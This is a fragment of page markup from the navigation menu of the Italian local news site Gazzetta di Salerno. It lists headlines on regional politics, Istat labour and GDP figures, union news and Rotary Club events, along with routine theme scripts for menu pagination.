                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5790";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" class="td-image-wrap " title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl">Prolungamento Metro all&#8217;Aeroporto, plauso Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14908";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2870";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "718";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
